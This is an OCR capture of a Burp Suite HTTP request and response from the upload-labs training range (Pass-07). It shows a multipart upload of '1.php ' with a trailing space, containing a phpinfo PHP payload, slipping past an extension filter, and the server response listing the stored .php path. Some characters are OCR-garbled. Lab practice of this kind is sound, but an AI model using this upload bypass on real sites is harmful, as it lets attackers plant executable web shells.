 发送
取消
< ▼
> ▼
目标: http
请求
美化 Raw Hex
\n
1 POST /Pass-07/index.php HTTP/1.1
2 Host: upload-labs-master
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------26662209413601835804253335758
0
8 Content-Length: 375
9 Origin: http://upload-labs-master
10 Connection: close
11 Referer: http://upload-labs-master/Pass-07/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------266622094136018358042533357580
15 Content-Disposition: form-data; name="upload_file"; filename="
1.php "
16 Content-Type: application/octet-stream
17
18 <?php phpinfo();?>
19 -----------------------------266622094136018358042533357580
20 Content-Disposition: form-data; name="submit"
21
22 □□
23 -----------------------------266622094136018358042533357580--
响应
美化 Raw Hex 页面渲染
\n
webshell
</code>
□□□□□
</p>
57 </li>
58 <li>
59 <h3>
□□□
</h3>
60 <form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
61 <p>
□□□□□□□□□□<p>
62 <input class="input_file" type="file" name="
upload_file"/>
63 <input class="button" type="submit" name="
submit" value="□□"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/202307151206546583.php "
width="250px" />
</div>
69 </li>
70 </ol>
71 </div>
72
73 </div>